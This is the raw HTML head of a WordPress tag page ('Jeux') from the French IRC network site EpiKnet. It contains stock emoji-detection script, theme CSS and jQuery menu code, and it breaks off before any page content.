

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epiknet.org/tag/jeux/
body_size: 10968
content:
<!DOCTYPE html>
<html lang="en-US" >
  <head>
    <meta charset="UTF-8" />
    <meta name="description" content="Le réseau de t'chat IRC francophone EpiKnet !" />
    <meta name="viewport" content="width=device-width" />
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="HandheldFriendly" content="true"/>
	  
    <title>Jeux | </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epiknet.link/xmlrpc.php" />
    <link href="/wp-content/themes/epiknet/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.epiknet.link' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.epiknet.link/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.epiknet.link/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Jeux Tag Feed" href="https://www.epiknet.link/tag/jeux/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.epiknet.link\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.epiknet.link/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exclusive-slider-css' href='https://www.epiknet.link/wp-content/themes/epiknet/slideshow/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='exclusive-style-css' href='https://www.epiknet.link/wp-content/themes/epiknet/style.css?ver=2013-11-18' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.epiknet.link/wp-json/" /><link rel="alternate" type="application/json" href="https://www.epiknet.link/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epiknet.link/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script> var exclusive_full_width=0</script>
    <style type="text/css">
	    #top-nav-list a, .top-nav-list a{
			font-family: Segoe UI, Arial, Helvetica, sans-serif, sans !important;
		}
        h1, h2, h3, h4, h5, h6 {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        .nav, .metabar, .subtext, .subhead, .widget-title, .reply a, .editpage, #page .wp-pagenavi, .post-edit-link, #wp-calendar caption, #wp-calendar thead th, .soapbox-links a, .fancybox, .standard-form .admin-links, .ftitle small {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        body {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        input, textarea, .read_more {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }
		
		#site-description-p {
		    font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
		}

    </style>
 <style type="text/css">

h1, h2, h3, h4, h5, h6, h1>a, h2>a, h3>a, h4>a, h5>a, h6>a,h1 > a:link, h2 > a:link, h3 > a:link, h4 > a:link, h5 > a:link, h6 > a:link,h1 > a:hover,h2 > a:hover,h3 > a:hover,h4 > a:hover,h5 > a:hover,h6 > a:hover,h61> a:visited,h2 > a:visited,h3 > a:visited,h4 > a:visited,h5 > a:visited,h6 > a:visited {
    color:;
}


a:link.site-title-a,a:hover.site-title-a,a:visited.site-title-a,a.site-title-a{
	color:;
}

.phone a:link.site-title-a,.phone a:hover.site-title-a,.phone a:visited.site-title-a,.phone a.site-title-a{
	color:;
}
a.read_more:visited,a.read_more:link,.read_more, .more-link, .reply,#cancel-comment-reply-link,#commentform #submit {
     color: !important;
	 background:;
}
a.read_more:hover,.reply:hover,.read_more:hover,#reply-title small:hover,#reply-title small:hover >a,#commentform #submit:hover{
     color: !important;
	 background: !important;
}

.reply a, .more-link,#top-posts-list li a span, #back h3 a, #back p, strong.heading{ 
	     color: !important;

}
.read_more:hover, a.read_more:hover, .more-link:hover {
      color:# !important;
     background-color: #;
}

#back {
     background-color: #;
}

#content{
}

#site-description{  
	background-image:url('');
	background-color:#e3e1e2;
}

#header-block{
	background-color:;
}
#logo-block a.hedar-a-element{
	background:;
}
.header-phone-block{
	background-image:url('');
	background-color:#e3e1e2;
}
.container.device.phone,
#footer{
	background-color:;
}

.topPost {
    background-image: url(https://www.epiknet.link/wp-content/themes/epiknet/images/topPost-back1.png);
}

.content {
    background-color: #e3e1e2;
}

.container.device,
#footer {
    background-color: ;
}


body{
	color:  !important;
}
#wrapper{
    color: ;
}


.container.device,
#footer {
    color: ;
}

a:link, a:visited {
    text-decoration: none;
    color: ;
}

 .top-nav-list .current-menu-item, .top-nav-list .current_page_item{
    color:  !important;
	background-color: ;
}

a:hover {
    color: ;
}

.sep{
  color: ;
}

.get_title{
	background-color:;
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/Shado.png);
	background-position: bottom;
	background-repeat: no-repeat;
}
#slideshow {
     background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/page.bg.png) center center no-repeat;
}

#header{
	background-color:;
}

#menu-button-block {
    background-color: ;
}

.top-nav-list li li:hover .top-nav-list a:hover, .top-nav-list .current-menu-item a:hover{
    background-color: ;
}
.top-nav-list li:hover {
    background-color: ;
}
.top-nav-list li.current-menu-item, .top-nav-list li.current_page_item, .top-nav-list.phone li.current-menu-item, .top-nav-list.phone li.current_page_item, .top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active,  .top-nav-list.phone  li.current-menu-item > a:hover,   .top-nav-list.phone  li.current-menu-item:hover{
    color: !important;
	background-color:  ;
}
.top-nav-list li.current-menu-item > a, .top-nav-list li.current_page_item > a{
	color: ;
}

#top-page {
    background-color:;
}

.container.top-posts.phone{
	background-color:#e3e1e2 !important;
}

.phone .header-phone-block{
	background-color:#e3e1e2 !important;
}
#top-nav {
   background:;
}

#reply-title small a:link, .top-nav-list li a{
   color:;	
}

#top-nav-list > li ul, .top-nav-list > ul > li ul{
	background:rgb(0,0,0);
}

.phone #top-nav ul{
   background: !important;
}
.phone #top-nav{
   background:none !important;
}


.sidebar-container {
   background-color:;
}
.commentlist li {
	  background-color:;
}
.children .comment{
	  background-color:#;
}
#respond{
	  background-color:#;
}
#reply-title small{
	 background:;
}


#top-nav.phone  > li  > a, #top-nav.phone  > li  > a:link, #top-nav.phone  > li  > a:visited, a .page-links-number, .post-password-form input[type="submit"], #searchsubmit, .more-link  {
	color:;
	background:;
}
.top-nav-list.phone  > li:hover > a ,.top-nav-list.phone  > li  > a:hover, .top-nav-list.phone  > li  > a:focus, .top-nav-list.phone  > li  > a:active {
	color: !important;
	background:;
}
#top-posts {  
   background: url(https://www.epiknet.link/wp-content/themes/epiknet/images/top.posts.bg.png) left 0px repeat-x;
   background-color:;
   background-size: contain;
}

.styledHeading{
background:; /* Old browsers */
background: -moz-linear-gradient(top,   0%, # 70%, # 100%); /* FF3.6+ */

background: -webkit-linear-gradient(left,   0%,# 70%,# 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,   0%,# 70%,# 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,   0%,# 70%,# 100%); /* IE10+ */
background: linear-gradient(to right,   0%,# 70%,# 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#',GradientType=1 ); /* IE6-9 */
color:;
}



#menu-button-block {
	background-color: !important;	
}

#menu-button-block a {
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu.phone.png);
}
.top-nav-list.phone   li ul li  > a, .top-nav-list.phone   li ul li  > a:link, .top-nav-list.phone   li  ul li > a:visited {
	color: !important;
}
#top-nav-list > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), .top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item){
    color:;
}
#top-nav-list > li > a:hover, .top-nav-list > li > a:hover, #top-nav-list > li ul > li > a:hover{
    color:;
}
.top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active {
	color: !important;
	background-color: !important;
}
.top-nav-list.phone  li.has-sub >  a, .top-nav-list.phone  li.has-sub > a:link, .top-nav-list.phone  li.has-sub >  a:visited {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right top no-repeat;
	background-size: contain !important;
}


.top-nav-list.phone  li.current-menu-item.has-sub:hover > a, .top-nav-list.phone  li.current-page-ancestor.has-sub:hover > a, .top-nav-list.phone  li.current-menu-item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub >  a:active {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right top no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li ul li.has-sub > a, .top-nav-list.phone  li ul li.has-sub > a:link, .top-nav-list.phone  li ul li.has-sub > a:visited{
	background:#  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right no-repeat;
	background-size: contain !important;
}

.phone #top-nav-list > li ul li,.top-nav-list.phone > ul > li ul li {
	background-color:#; 
}

.top-nav-list.phone  li.current-menu-ancestor > a:hover, .top-nav-list.phone  li.current-menu-item > a:focus, .top-nav-list.phone  li.current-menu-item > a:active{
	color:;
	background-color: !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a:hover, .top-nav-list.phone  li.current_page_item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub > a:active{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-item > a,.top-nav-list.phone  li.current-menu-item > a:visited,
{
	color: !important;
	background-color: !important;
}
#top-nav-list > li{
	border-right:1px solid ;
}
.phone  #top-nav-list > li a, .phone #top-nav-list > li ul li a,.phone.top-nav-list > ul > li a, .phone.top-nav-list > ul> li ul li a {
   	border-bottom:3px solid  !important;
}
.phone  #top-nav-list > ul li:first-child { 
border-top:3px solid  !important;
}

    </style>

<script>
	var skzbi_hasce="https://www.epiknet.link/wp-content/themes/epiknet";
	$ = jQuery;
</script>
<style></style>	<script type="text/javascript">
	setTimeout(function(){
    
       if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
